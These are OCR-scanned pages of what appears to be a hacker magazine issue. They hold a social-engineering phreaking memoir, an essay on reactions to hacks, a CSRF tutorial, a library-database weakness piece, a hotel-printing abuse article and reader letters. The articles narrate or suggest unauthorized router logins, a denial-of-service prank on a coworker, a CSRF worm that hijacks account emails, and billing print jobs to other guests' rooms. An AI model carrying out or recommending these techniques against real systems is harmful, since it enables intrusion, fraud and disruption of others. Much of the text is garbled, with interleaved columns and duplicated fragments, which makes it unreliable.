For starters, I said I was a repairman named John from Repair. (There had to be at least one of us, right?) I was dispatched out of Sheepshead Bay on a repair for a random number that I made up. That was the start of the confusion. I was told there was no trouble-ticket registered for that number. I said I would check with my foreman and get back to them. I had an idea. I would call and made a report of telephone trouble for a number that I knew, and then I would call as the technician again. I picked the number for a local Blimpies restaurant (this was a grossfast food joint that was fun to prank call because of the way this one guy would always answer the phone in a heavily accented "Hello Blimpie" and every time we "said" a random word with my TI speech synthesizer, he would repeat "Hello Blimpie" ad infinitum until we would hang up because our sides hurt from suppressed laughter).

"John from Repair" (a very brief handle I used) and his "coworkers" were able to discover a web of information by using this and other very simple ruses. The first nugget of info I gleaned was an internal direct dial number for 611, a repair office based in the borough of Queens, a number ending in 9941 where the operators sat. This was my first successful social engineering mission. Next, I slowly got numbers for the rest of the departments, then branched out to the supervisors' office numbers, system names, and locations. With each subsequent call, I gained another nugget of information. Later, I graduated to computer dial-up numbers for PDP-11 front-end systems in the computer operation centers, and corresponding accounts and passwords. And eventually, given some time, back-end access to mammoth mainframes. I was aided along by having much of my information of the blanks and gaps filled in with terminology from the ARSB BSTJ, or from previous phone calls.

I ended up getting an Apple Cat 300 baud modem around the time I found the handle that stuck: Bill From RNOC, borne from the same roots as John From Repair. This time, Bill was a guy I talked to who worked at one of AT&T's Regional Network Operations Centers. Eventually, I stopped breaking the law when I was dragged down by its long arm, but I never stopped thinking like a hacker.

As much as things change, they stay the *Page28-------------------2600 Magazine*

same. There are still dry technical documents to inform and whet the appetites of curious minds. There are still plenty of stories and articles, posts, blogs, and zines being written by intrepid explorers. No matter how old or young you are, you can look back at the role and place that technology and technological change had in your life and feel old too; whether it was ow ning a cell phone that lacked the ability to send SMS or text, downloading a song over your dial-up connection using the original Napster or Kazaa, or even turning in your first program to your college professor on 563 sequentially numbered Hollerith punch cards.

When I was in my mid 20s, long after I got in trouble, I got back to my roots by forming a computer security consulting firm with some old hacker buddies. And it was here that I did the ultimate feat of social engineering, when I helped convince a large wireless telephone company to hire us to pull a no-holds-barred external hacking audit/penetration test - a full scale attack on their facilities from the outside. The included, but was not limited to, social engineering, trashing, war dialing, spoofing, and good old-fashioned hacking. And it was a fucking blast, as fun, if not more fun, than when I was younger, because I was getting paid to be sneaky and clever. I'd love to tell you how things turned out, but I'm still under nondisclosure. When it expires, I promise to tell all.

A lot has changed in the world of repair service in this quarter of a century. For one thing, 611 no longer gets you to an operator, but a recording that tells you to dial 890-6611, which, when called, kindly interrupts to say that you now need to dial 1+ your area code first. Finally, if you dial  $1-718-890-6611$ , you get a recording telling you that in the future all of your needs can be met by dialing 1-800-VER-IZON, before putting you into a voice prompted system that proceeds to take you for a long ride. This is long before trying to diagnose your trouble by continuing to use their patented prompt/menu service to raise your blood pressure all the while. Luckily, my 9941 number to the repair service operator still works to this day, without the need to dial through endless messages, or hear a recording stating that your call is being monitored for "quality purposes."

From the hacker's perspective I feel that I've lived in interesting times, as the curse goes, and I'm grateful for all the past phone numbers and passwords that still float around in my memory long after my call has been terminated - and that the urge to figure things out remains strong.

Bill from RNOC is one of the many names of this New York City based multi-hatted hacker cum artist/filmmaker. He first wrote for 2600 in November of 1986 under yet another nom de plume. Look it up.

## **The Hacker Enigma:**

## **by pantos**

Some of you may know me from my writing about slapping content switches around. In this

article, I take a detour to discuss some of the positive and negative effects of "being found **out."**

I am not a great hacker. I am not a bad hacker. I am average. My job as a Unix systems/network administrator and programmer, for those who are familiar with the field, requires having a wide variety of mediocre hacking skills, ranging from the less and less important hardware to the nowadays more commonplace activity of shoehorning all sorts of software to work correctly (that is not to say that I have never shoehorned hardware). It also just so happens that hacking and making are hobbies of mine. Yes-it makes work fun if you remove the humans. I can honestly say I have only worked 1/2 of my life; the rest of the time I was having fun (what others call work). Taking into account that I am honestly curious and sometimes a bit too willing to just try stuff, this article discusses the positive and negative impressions other people get when they find out you, yes you, have done something consider hack-worthy. The article will use three real world examples and cover how different types of people interpreted them.

#### **The AOl Router Scenario**

A long time ago, on a system in my small apartment, I was trying out a free America Online (AOL) dialup access trial. It was so long ago that I got the floppies in the mail. Being AOL, it didn't work right. I jumped into a shell and fired up my BSD TCP stack (because my crappy OS didn't have its own) to examine the routing tables. Strangely enough, I was assigned **The Jerk Off Co-worker Reactions** an address and what looked like a proper Of course I was called into the office to netmask (class C address with a 24 CIDR mask), explain how I created a fake post using this but something still seemed off. I checked the person's IP address. I told my managers to name servers. They were correct, but resolution contact the admin and they would see it was wasn't working. Of course, my gateway was not a legitimate post from our address on a night set. I took a few guesses at what the gateway I was not at work and was not logged into the was and got one that appeared to be correct. I VPN. After some investigation the PHBs discovwasn't sure, though, so I telnet'd to the address ered that indeed, the jerk-off co-worker had and got a router login prompt. I took a few made the post. From that point on, no one else guesses, using typical admin passwords, and ever messed with me too much but it was a eventually logged in. Once I was in, I realized I black mark on me as far as management was should probably log out. I took a quick glance concerned. My friends, of course, thought at the rout ing tables and then logged out. it was hi larious . Note that whi le this is not *Spring 2010-------------------Page <sup>29</sup>*



## **Positiues, Negatiues and Who Knows?**

## **The AOl Router Reactions**

Reactions from the few people I told, a few trusted co-workers and friends, ranged from indifferent to blaming AOL

for being idiots. Of course, at the time, security on networks was nowhere near where it is now. Most people still had open telnet servers on the Internet. Although I did nothing wrong under today's laws, I could have at least been fined and possibly worse.

## **The Jerk Off Co-worker scenario**

One evening, I was using IM and, for some reason, I allowed the people where I worked to get my nick. Most of the time, for real conversations, I use darknet chat systems with my close techie friends, but for some reason I thought it would be okay since everyone at work used it. A co-worker went over to another co-worker's station while he was out working on a problem and assumed his identity. I had just started working there and this person told me that I was probably going to be let go. Since I trusted the person I thought was messaging me, I believed it. I found out an hour later from the real user what had happened.

I was-displeased. To me, hijacking someone's system while they are gone is almost the worst offense you can commit... so I did a search for the jerk-off's name on the World Wide Wait and, lo and behold, buried deep in the results I found something both hilarious and somewhat disturbing; he had left a post on a pantyhose bulletin board while he was at work (they logged IPs). I promptly pasted the URL to several other co-workers' IM sessions full-well knowing what would ensue.

hacking, per se, it was a form of social hacking.

**The Intentional Denial of Service Scenario** 

In another life I worked in an IT shop that had a developer who liked to buy whatever he felt like, using his corporate card and without asking for permission. My manager (who was also responsible for provisioning the developers) was pretty upset at this person, so much so that he wanted to play a practical joke on the guy that was "as frustrating to him as possible, so that he can feel my pain" - he (along with several staff members) came to me to perform this miracle. I complied.

I found a nice perl program that could hydra http gets and leave a custom message in the logfiles. The developer in question was running Apache on their Windows 2000 workstation (as part of the Oracle forms suite). I loaded the hydra on three different Unix servers and then wrote a wrapper that spawned about 2000 instances of it. The fun part was I disguised my IP with one of the DHCP dial-in pool addresses.

After a few minutes I could hear the guy banging keys, slamming his mouse down, grumbling, swearing then finally shutting his system down since it became exhausted. Everyone was quite pleased and thought it was funny.

## **The Intentional Denial of Service Reactions**

My coworkers thought it was funny and understood the mechanics of what I had done, so no one thought it was particularly eccentric or great, but they never quite treated me the same afterwards. There was always a little suspicion. The developer whom I pranked was let go a week later.

#### **Summar y and Thoughts**

The gist of these cases is simple. Be careful whom you tell and what you agree to do. These days, I am very wary about whom I tell this sort of thing to (I have told no one at my current job) and even more about what I do for people. A friend of mine asked me to pen-test his corporate firewall last year; I told him to get me a signed document from his manager saying it was okay.

My geek friends, of course, are all hip, as is the 2600 crowd, but hacker beware to whom ye boast...

## **AN INTRODUCTION CSRF ATTACKS TO**

cross site scripting (XSS) attacks were relatively The hole has since been patched, and I would unknown. Web developers could be excused for like to commend the owner on his prompt and unknown. Web developers could be excused for like to commend the owner on his prompt and not properly sanitizing inputs. Fortunately, that courteous dealings with me. Let me reiterate: this not properly sanitizing inputs. Fortunately, that courteous dealings with me. Let me re time has long since passed. There is no excuse worm never spread past my accounts. time has long since passed. There is no excuse anymore for writing code that is vulnerable to So first, the concept of the exploit. The basic<br>XSS attacks (at least the basic ones). The informa-<br>idea of a CSRF attack is that it is possible to force XSS attacks (at least the basic ones). The informa- idea of a CSRF attack is that it is possible to force tion is out there and, I dare say, average coders authenticated users to perform actions in an tion is out there and, I dare say, average coders are hearing about it. Microsoft's ASP.net platform automated fashion without being authenticated<br>even includes XSS prevention support! vourself. even includes XSS prevention support!

developers feel like they are writing secure code when it is merely XSS-resistant. Other attacks still performs an action of some sort when it receives remain less well known outside of the security a GET request from the user. For example, remain less well known outside of the security community. One of the prime examples of this is imagine you had written a website with a the cross site request forgery (CSRF) attack. members only section. Naturally you would

exists to teach you defenses. I figure the best way popular approach is to have a logout. php s<br>to learn is from a real life example. The following that, when loaded by the user, logs him out. to learn is from a real life example. The following is a learning text based on an actual vulnerablity The problem with this approach is that it is

proof of concept was very carefully neutered *Page 30-------------------2600 Magazine*

**by Paradox** and, when the attack was proven feasible, the administrator of the site was notified in a manner<br>upholding the tenets of responsible disclosure. There was a time (not that long ago) that upholding the tenets of responsible disclosure.

Unfortunately, with XSS taking the spotlight, The first example usually given to describe elopers feel like they are writing secure code CSRF is the idea of a server-side script that All is not lost, however; plenty of material need a way for authenticated users to log out. A<br>sts to teach you defenses. I figure the best way popular approach is to have a logout. php script

in a real website with a working proof of concept: probably performing an action when the user a CSRF worm that steals account credentials! GETs the relevant script without veryfing that it A bit of explanation is probably in order at this was the user himself that sent the GET request. point, as you try to comprehend an admission to This might seem strange at first, but think about writing code of the nature described above. The how images are loaded for an  $\langle$ img $\rangle$  tag. Via a how images are loaded for an <img> tag. Via a

you ever had to click a box to allow an image to be loaded? I think it's safe to say no! Can you imagine having to allow every image on the page, one at a time? So your browser already makes GET requests on your behalf without asking. Suprising?

The tricky bit is that you should now consider that other people are invoking these GET requests when they embed images and things of that nature. Not only that, but they control the destination for your GET request based on the address of the resource!

The impact of this immediately becomes clear when you think of an image tag that, instead of pointing to a jpg or a gif, points to  $http://$ your site . *coml* logout . php. Anyone that loads that "image" tag would have a GET request sent to logout.php at yoursite.com. If that person happens to be logged in at yoursite.com, then his cookie would be dutifully passed along with the GET. What do you think would happen then?

It's easy to dismiss this example. For one thing, it's against web development best practices to perform ANY action on a GET request. It's bad form! Unfortunately, this line of thinking is eliminated when you realize that POST based forms are just as vulnerable!

It's not immediately clear how this could be the case. You can't easily force a POST request on behalf of the user. The browser never does this automatically for things like images or other html elements, right? It's true, POSTs don't usually happen automatically. When paired with lavascript, however, it's trivial to submit a POST-based form automatically.

You might think that by preventing XSS you would prevent such Iavascript from being executed and submitting the form. This is also true! The problem is that the vast majority of server-side scripts will gladly accept a POST from outside of their domain. The script probably has no idea where the POST came from! This is a feature of the web; it allows sites to perform API requests across domains.

So, if we merely create a website on our own server that has a form we want to post on behalf of the user and some Iavascript to do the posting, we just have to lure an authenticated user to the site. The [avascript will execute and the form will post to the action located on the target server, using the credentials of the authenticated user. Victory is ours!

So with that theory in mind, onto the real deal!

The first file: news.php is the meat of the exploit. It contains a clever way to convince a target that he isn't being tricked. It decodes a parameter to the script that is base\_64 encoded to be non-obvious. It then creates an iframe that loads that base\_64 decoded string as the target urI. The beauty of this is that it allows us to to convince the user that he is viewing a regular website while our exploit code submits the *Spring 2010-------------------Page <sup>31</sup>*

form. It makes luring someone to the site all that much easier! Simply base 64 encode something like *http://www.google.com* and pass that as a parameter to the news.php link you distribute.

News.php also contains a lavascript section that creates a function "crossDomainPost" that embeds an iframe (created with form\_writer.php) that will submit, via POST, the data contained in the last argument to crossDomainPost(). This allows the one script to quickly perform three POSTs to the server.

The first post leaves a tracking comment in my inbox. The second POST sets the target account's registered e-mail to one under my control. This allowed me to invoke the password reset function and have the "forgotten" password sent clear text and unhashed to my e-mail. The third and final POST is the fun one... It forces the user to update his "status" with a link pointing back to the exploit. So when a user is exploited he advertises the exploit to his friends, who are also likely to then be exploited. You can see how quickly that could spread if it were left unchecked.

The beauty of using iframes to contain the form submit and Javascript is that, by making them  $1x1$  in size, the user never sees the response sent for the POST. It gets loaded into the tiny iframe and is effectively hidden.

So after seeing how easy it is to create a password stealing web worm, I'm sure you are eager to learn how to prevent it. It's not really that hard. The basic idea is that you need your scripts to verify that the person they authenticated is the person submitting data, and *only* when you are expecting it.

The traditional way to do this is to embed a "secret" inside every form you present to the user. The server-side processing for that script should then *only* perform an action when it receives that secret. To make this work, it's vital that the secret changes for every request. If you can predict the secret, then you can exploit the script. If the secret is random, then the only way to exploit the script is via an XSS attack that lets you first gain access to the secret.

It's a bit tedious, but most good web frameworks, such as Struts or CakePHP, can automate this process for you. Don't be fooled into thinking that merely checking the referer header on every POST is good enough; with Flash and other exploits it can be possible to fake a referer.

I'd also like to point you to: http:// *- w- s h a d ow. com/ b lo g / 2 0 0 8 / 1 1 / 2 0 1* - c r o s s- d o m a i n-p os <sup>t</sup> - w i t h - **- <sup>j</sup>** avascript/. form\_writer.php and the crossDomainPost() function were taken from that blog post. I've modified it into a specific exploit for the purpose of this article and integrated the aforementioned trick, to make it less obvious. No point in reinventing the wheel, after all. :)

Until next time! Be safe, and practice responsible disclosure!

## Voyager Library information **Systam**

#### by **Decora**

The Voyager Library Information System is made by the Endeavor corporation of Chicago, Illinois. It is used in thousands of libraries all over the world. For a good list, go to Google and type in "site:voyager.\*.edu" That will give you a general idea of the install base. It is also used in government agencies (such as the National Park Service) and probably some corporations.

Voyager uses Oracle for its main database. I'm not giving specific details about how to h4x0r it. I don't want you to h4xor it. I want you instead to be aware of the stupidity of our government and corporate leaders. If you have the brains to h4xOr it, you don't need my article for help.

Voyager installs usually have ridiculously simple passwords. The one I worked on had the name of the school as the password. The password on the Oracle database is equally stupid. I find it a bit humorous that us users must choose elaborate passwords but systems costing taxpayers tens of thousands of dollars get away with five letter, insecure passwords.

Now for what Voyager stores, and what kind of trouble we can get into while accessing it. The first tables are the "bibliographic data" tables. That is, information about books, videos, journals, etc. Title, author, date, publisher, url, sorting title, etc, and, the real gem, the LOC subject classifications. Who inputs all that information? Cataloging librarians. Really? Yes. If your teacher ordered some obscure book and put it in the library, the librarian had to hunt down which categories to put it in, which LC number to give it, etc. Well, except, nowadays, librarians download most of the data from some pre-made source like the Online Computer Library Center (OCLC). Give OCLC the ISBN and it returns all the data on the book. But where does OCLC get that data? From librarians. If there isn't already a record, they can upload the information. It's like a giant Wikipedia of bibligraphic data, but made by experts with decades of experience.

Except that Wikipedia uses the GNU Free Documentation License, while OCLC has been trying to claim copyright ownership of all the user-generated content that librarians have submitted to it over the years. So here we have committed our first act of treason against the allmighty state. By copying bibliographic records out of a library database, that you paid for with your tax dollars, you are "stealing intellectual property" of the allmighty, non-profit, free library loving OCLC.

What other crimes can be committed with this database? Well, we also have patron records. Dumb schools keep the SSN of their patrons in the database. No, seriously. They really do. Addresses and phone numbers, too. Thank god people with links to the Russian mafia never get jobs in libraries... I can't imagine that happening on a university campus... *Paussian mafia never get jobs* in libraries... I can't cratic incompetence, ignorance, stupidity, carele in agine that happening on a university campus... ness, and corruption.<br>**Page 32** – 2600 Magazine

Ohwait...

Now forget about petty crimes. If you want to really commit a big crime, like being a government agent and violating someone's constitutional rights, then what can be done with this system? Well, you can obviously learn what books someone has checked out. But not just what is currently checked out. The "Shitty Windows Client" Voyager software that library clerks use (clever titles: "Voyager Circulation," for circulation functions like checkin/ checkout, "Voyager Cataloging" for cataloging functions, etc) does not ever give the full picture of what is in the database. It should erase records of what's been checked out after the books are returned, but it doesn't. Voyager's database keeps the records for years. So that phase you went through as a freshman, where you checked out 30 books on revolutionary communist guerillas, 17 books on psylocibin mushrooms, and 24 books on erotica-yeah, that's all in there.

Ok, so they can figure out what books you've checked out. So what? Well, that brings me to my final table. There is a table that is not related to bibliographic records, nor is it related to patron records. It has to do with the "web interface" to Voyager. You know, the thing you are greeted with when you go to look up a book on a library kiosk or from home. This database table actually stores queries that are made through that web interface. If you type in "Mark Twain" as a search, it stores the words "Mark Twain" in the database table. But that's not all it does. It also stores the IP address of the computer that you searched from and the date the search was performed. So if you look up "illegal wiretapping" or "the fourth amendment" from your computer, it will store all of that information in the database, too.

The funniest thing about that last table is that the library administrators, who spend tens of thousands of your tax dollars on this product, probably have no idea that this table even exists, nor that this data is being stored in it. There is absolutely nothing in the "Voyager Windows Interface" that interacts with this table. There is nothing in the instructions that points out what this table does, especially not to a lay person unacquainted with snooping around databases. Most library administrators think sQL is "that Microsoft thing" and databases are "like MS Access, right?" IP address? "It's that number on the outside of your case, right?"

Let me finally mention the Patriot Act. Under this law, the federales can bust into a library, wave an NSL (a National Security Letter, not a warrant, so no reason is required), take all the data they want, and none of the library employees are allowed to say that it ever happened. Yeah. The NSLs are dying after the ACLU sued the government, but the Patriot Act is not dead yet-it comes up for renewal in late 2009. Besides, a lot of library administrators are just as ignorant of the law as they are of databases, and many of them tend towards inveterate boot licking. And I haven't even mentioned what might go on outside the USA.

So there you have it, folks. You don't need to worry about enemies of the country destroying your freedom. Just rely on good old-fashioned bureaucratic incompetence, ignorance, stupidity, carelessness, and corruption.

**Why t hank you ! Me?"**

## **by StankDawg (StankDawg@stankdaw g.com)**

service that is offered by many hotels. It is called up the hard drive with renamed files. I was able<br>BrintMo and comes from a company called FFI to upload a 250 MB video file by renaming it to PrintMe and comes from a company called EFI to upload a 250 MB video file by renaming it to<br>(Flectronics for Imaging), PrintMe is offered by PDF. Obviously, there must be some sort of limit (Electronics for Imaging). PrintMe is offered by PDF. Obviously<br>hotels and other places to allow customers to to drive space. hotels and other places to allow customers to to drive space.<br>nrint from their rooms (or anywhere for that When you upload a file, it assigns you a print from their rooms (or anywhere, for that When you upload a file, it assigns you a<br>matter) to pre-determined printers provided by unique "DoclD" that you may need to pick up matter) to pre-determined printers provided by unique "DoclD" that you may need to pick up<br>the location. While this can be a handy service to your print file. This is usually at the front desk of the location. While this can be a handy service to many people, it really should be locked down by the hotel or the business center, but not all places strict policies on the client side to prevent abuse. wait until they get confirmation to print the docu-

location that you are at (in my case, a major the option to have the item printed and delivered hotel in Las Vegas) usually has a splash page to vour room. I assume that this pre-authorihotel in Las Vegas) usually has a splash page to your room. I assume that this pre-authori-<br>for the site that includes a link to the domain zation means that the printing cost is billed to printme. com. This is accessible (at least at my your room. Obviously, this is not a good situa-<br>hotel) without paying for Internet access. It will tion because there is nothing stopping me from hotel) without paying for Internet access. It will tion because there is nothing stopping me from<br>automatically search for PrintMe eligible printers representing something using someone else's room automatically search for PrintMe eligible printers printing something using someone else's room<br>on the network. This is accomplished by looking pumber and baying them pay for it. Adding incult on the network. This is accomplished by looking number and having them pay for it. Adding insult for a piece of hardware called a PrintMe Station, to injure what you print may be more insulting. for a piece of hardware called a PrintMe Station, to injury, what you print may be more insulting which is apparently how the communication than the cost to print it. I wonder if they would between the Interweb and the printer takes place.<br>the deliver something called tubgirl ing or a copy of Unfortunately, I was not able to physically access deliver something called tubgirl.jpg or a copy of this deliver something called tubgically of a copy of this device so I can only guess as to the details this very article? I would love to see the local order and array Boading the the recipient's face if they did. of how it worked by trial and error. Reading the the recipient's face if they did.<br>Convenient help files and  $FAO$  also helps a long a little social engineering goes a long convenient help files and FAQ also helps.

lock you to your local hotel, it only defaults to to someone else's room and, before it gets deliv-<br>the local network discovered printers. If a local ered, walk down and intercept the delivery. You the local network discovered printers. If a local ered, walk down and intercept the delivery. You<br>printer is not detected, the web site will present have the DocID, and you know which room you printer is not detected, the web site will present you with a list to choose from by selecting the billed it to, so the odds are that if you act like you country, the state, the city and finally, the specific are in a huge rush and have to run to a meeting location. This means that you can print to any or a presentation, they will not bother checking printme eligible location from literally anywhere very closely and you will get a free printout billed in the world. As I write this, I am printing a test to someone else. I am not condoning this dick page to a hotel in another state. Most places move, just pointing out the possibility.<br>
charge a per-page fee, while others are free. This There are some good parts of the sets up a "no harm in trying" environment that EFI does encrypt all transfers to its devices via<br>hackers love, especially since, as I mentioned  $128$ -bit SSL and an activation code is used to hackers love, especially since, as I mentioned  $128$ -bit SSL and an activation code is used to earlier, it is accessible without paying for WiFi earlier, it is accessible without paying for WiFi verify that the device is who it claims to be. This access. They do ask for a name and an email unil protect your document in transit over the access. They do ask for a name and an email will protect your document in transit over the address, but this is simply to send a confirmation address, but this is simply to send a confirmation Interweb from man-in-the-middle attacks. You that the print job was received and is not actually are, of course, still at the mercy of the human<br>verified.

print job. Nothing gets queued but, instead, you that you are printing to. This is not EFI's fault, but<br>upload your file to the wob concer and it gots in ust a fact of printing to a location that you do not upload your file to the web server and it gets just a fact of printing to a location that you do not<br>relayed down to the PrintMe device that you control. The system itself is not only handy, but relayed down to the PrintMe device that you control. The system itself is not only handy, but<br>chose earlier The list of file types that it supports pretty secure in the areas where it is controlled. chose earlier. The list of file types that it supports is predictable and includes several graphics The true weaknesses, as always, are found in the formats, document formats, and some HTML human factor.<br>formats, Apple and Linux formats were notice-<br>formats, Apple and Linux formats were notice-<br>formation of the shares: Shoutz: Aghaster, Seal, Ohm, Nick84, mirrorformats. Apple and Linux formats were noticeably absent (EFI, if you are reading this, please *shades, Enigma, plexi, icetoad, rbcp, decoder,* add .pages, ODF, and other formats ). While *and everyone supporting the Binary Revolution.* bly absent (EFI, if you are reading this, please shades, Enigma, plexi, icetoad, rbcp, decod<br>Id .pages, ODF, and other formats). While and everyone supporting the Binary Revolution<br>**Spring 2010 ----------------------------**

this seems like a fine way to limit people from uploading files to be used for something like a rogue FTP server from the printer's hard drive, While traveling, I ran across an interesting it does not stop a DoS type of attack by filling<br>up the hard drive with renamed files. I was able

The way that the system works is that the ment. When you submit the document, you have zation means that the printing cost is billed to

The first interesting opening is that it doesn't way as well. You could print something and bill it<br>The first interesting opening is that it doesn't way as well. You could print something and bill it

There are some good parts of the system. The printing itself is not handled like a normal employees and the local network at the facility<br>The printing itself is not annual but instead you that you are printing to. This is not EFI's fault, but



# **Sp** *ea k*

Before I pour my heart and soul into creating be nice. a three to four page tutorial on packet radio, I and the set of the contract of the Anonymous wanted to see if you would even be interested in We do want to encourage you to submit to our publishing such a thing. I searched the 2600 ar-<br>publishing such a thing. I searched the 2600 ar-<br>publication but it's important publishing such a thing. I searched the *2600* ar- *publication but it'simportant to note that articles* chives as well as I could and didn't find anything need to be geared *towards* the hacker commuguite like that, nor have I found a good, succinct nity. It's unlikely your research paper was written quite like that, nor have I found a good, succinct *guide* on the Inter-webs. It seems to me that 2600 guide on the Inter-webs. It seems to me that *2600 with the hacker in mind as an audience. That is* would be the ideal venue for such a tutorial. I've not to say the content isn't exciting or interesting written for other magazines (see? I'm publish-<br>witten for other magazines (see? I'm publish $ab$ le), and even gotten paid for some of it (though a t-shirt wo uld be plenty, in this case). *pletely different type* of *forum probably wouldn't*

past!", then I'd like to know so I can just write it *you have and using that to create an article hack* up for my own blog and probably not even run *ers would be into. We look forward to seeing it.* up for my own blog and probably not even run *ers would b* spellcheck on it. I have a few friends who have **Dear 2600:** spellcheck on it. I have a few friends who have **Dear 2600:**<br>expressed interest in replicating my setup. That's Hi, I would like to know if there is such a expressed interest in replicating my setup. That's Hi. I would like to know if there is such a what got me thinking about this as an article idea. thing as a "hacker's toolkit" which includes the what got me thinking about this as an article idea.

*if*  $we'd be interested in running a particular type$  **adnan c** of *article and the answer most always is yes, as There is no one source for such things sitnpresented in a way that would be appealing to* 

I have written a research paper regarding the Dear *2600:* neling Protocol. The paper is approximately 18 meetings in The Netherlands and a question that pages in length, double spaced, but can be cut I get quite often is "where can I actually buy this down to nine pages double spaced if the Java magazine?" Sure, us die-hards all have subscripcode to go with it is removed. I wrote this paper tions but some prefer to buy it in a store. I saw for a final assignment in a networking security that your online list of stores is pretty outdated.. class while I work my way towards my PhD. The Any idea where the mag can actually be bought paper has not been submitted to any professional in NL? paper has not been submitted to any professional journals. I would like to submit this paper to 2600<br>*This is one of those things that drives us utterly*<br>*This is one of those things that drives us utterly* 

through for article submission. Can you please

**Inquiries** As a lifetime subscription holder, I would not be a **notatively** accept the subscription offering, but a shirt might accept the subscription offering, but a shirt might

but, in some cases, a research paper might be a bit dry. Simply resubmitting something to a com-You don't need to commit to anything, but if *work out as well as if you had written it for us* a definite "no way - packet radio is from the *in the first place. We suggest going through what* it's a definite' "no way - packet radio is from the *in the first place,* We *suggest going through what*

Norm best utilities for hackers? If yes, what is it called We get so many requests from people asking and where can I download it from? Thanks.

*long as it's applicable to the hacker community in ply because there is no one way to categorize a some way.* We *have a very diverse audience and hacker. You could be interested in hacking remote you'd be hard pressed to find topics that can't be UNIX-based systems,* OVO *encryption, telephone the curious and adventurous people who make <i>tiny amount of the potential targets of a "typical" up our readers. 50 to you and everyone else out hacker. You need to be more specific with what there asking similar questions,* if *you can make it you're looking for and we have no doubt you'll interesting to this mindset, send it on in. The email be able to find something within those param- .address is articles@2600.com, snail mail* PO *Box etets quite easily on today's net. But just having*  $\alpha$  *exploits* and programs that you can click on to *And look, you're not even the only one asking find vulnerabilities is pretty far away from hacking about this very subject!*<br> **Dear 2600:**<br> **Dear 2600:**<br> **itself**, which we define as an ongoing voyage of discovery. And for that, there is no manual.  $discovers$ *. And for that, there is no manual.* 

I am one of the guys who started up the 2600

*Magazine. This is one* of *those things that drives us utterly* I do not recall the procedures I must go *insane sometimes. You would think this would be* let me know if you are interested in the topic for *our distributors make it next to impossible to get 2600,* and, if so, what I must do to submit the *this information. It's probably because we could* paper?I wo uld prefer to submit the paper anony- *somehow undersell them* if *we knew exactly* mously if possible. *where they were sending our magazine or some Page* <sup>34</sup> *-------------------2600 Magazine*

*such nonsense. The reality is that if* we *could tell people all* of *the locations where* we *could be found, more people would be able to find us. Such logic is unusual in the magazine distribution business. We could* go *on for many pages but that won't answer your question. Unfortunately, neither can* we. *All* we *can suggest is that if you find* a *store that looks like* a *suitable candidate for carrying the magazine, ask them which American distributors they deal with and forward that info to us. We'll be happy to take it from there. In the interim, subscriptions continue to work in* a *far less complicated way.*

### Dear *2600:*

**REAL PROPERTY AND INCOME.** 

I have both a problem and a question.

First off, let me state that I live on Staten Island (save your pityl), and I am a Verizon FIOS customer (Internet/phone). I have noticed that the main FIOS hub for my condo area is located outside on the street, in a cream colored box (they look like phone hubs but are new, with fresh paint). This is where the big fiber lines from Verizon come into one location (the area hub), and from this hub the fiber is pushed to each condo unit or home or whatever. Inside the hub you can see all the yellow fiber lines. If you were to pull on one of the lines, you would be cutting off that subscriber's service. On the outside of the hub there is a door, and on the door is one hex bolt (larger hubs have two bolts). If you shut the door without turning the hex bolt, the door will swing back open.

My problem is that these FIOS hubs have no lock! None! The only security the FIOS hub has is a hex bolt that can secure the door shut, but no lock. There is, however, a place for a lock to be, but no lock. So anybody can just go up to the hub with a socket wrench, open it up, and pull out my (or any other household's) FIOS service.

I am always call ing Verizon and putting in call tickets for them to come out here and close the hub. Sometimes they do, most times they don't (can you believe it?). Last time I reported the hub open to Verizon was New Year's Day. I came home and saw the hub still open, so I called Verizon and they confirmed that because of the holidays, they were slow getting to their call tickets. Whatever.

Now I don't have the right hex socket wrench to close the door, but I am able to use other tools to turn the bolt, thus securing the door. This get old fast! I think Verizon should be the first ones out here every few weeks or so, making sure that their equipment is secure. If they would just put one of their locks on the hub, this would all be solved.

My question to you is: How can I make Verizon notice this flaw?

Maybe I should take pictures and print fliers informing people about this, telling them to call Verizan about it. Maybe I should pull every FIOS line so that the whole area is call ing Verizon to *Spring 2010 - - - - ---- - - ------- - -Page <sup>35</sup>*lock the damn hub.

I don't really know what to do. I have told some people in the area but they don't seem to think it's a big deal. One person said that if it were really a problem, Verizon would deal with it, so if they haven't dealt with it, it isn't a problem. This is the feedback I've been getting from the well-informed Staten Islanders. Please help!

Also, what's up with the Emma operator badge?Why has it been on all of the 2600 mags in the past year? Is this just some yearly theme? Do you guys do something like this every year?

Also, is the lady on the cover of the 26:4 issue Mrs. Emma Nut? I know that it's Mrs. Nut on the inside of the mag.

#### Allan

*Regarding Verizon,* some *things just never change. They have* a *long history* of *neglecting their own equipment and not safeguarding their customers. Just be careful not to be seen* as *the threat yourself by doing anything that could be seen* as *vandalism. Perhaps this letter will help wake them up. If not, some more media attention certainly couldn't hurt. We'd like to know if other readers in different parts* of *the country are experiencing similar issues.*

As *for the Emma badge, it's Simply the tale* of *a voyage. Emma Nut does not appear on any* of *the cove rs but, yes, that is her on page* 3 of *the Winter issue. Thanks for noticing.*

#### Dear *2600:*

From time to time, I purchase your magazine from the magazine shelf and I really enjoy reading articles.

I would like to find out if in the past you have covered the topic of "free international phone calls" using broadband. If so, I would like to order that publication. If not, would it be possible to cover this topic in your future publications?

I currently use MagicJack to make international calls at cost but would like to find out if it can be done for free.

#### Sheeraz

*You're certainly reading the right publication to get details on this. In the past, telephone rates were* so *outrageously expensive that many* of *our articles focused on ways to get around those costs* - *and the only alternative was* to *bypass them entirely. Nowadays, prices are* so *much lower and there are* so *many different methods and companies that the need to bypass the whole system simply isn't* as *great. That's not to say that* we *won 't still print information on how to de feat security and trick systems. These days, however, such endeavors are performed mostly as an exercise and less out* of *necessity.* As *for your question, there are methods to making free international calls if you set things up yourself using Asterisk boxes and the like using VolP. We invite our readers* to *submit specific how-tos for future issues.*

#### Dear 2600:

I lost my magazine and I want to submit a picture for the back cover. It's a phone pole that says 2600 and 1337.

#### **Alex**

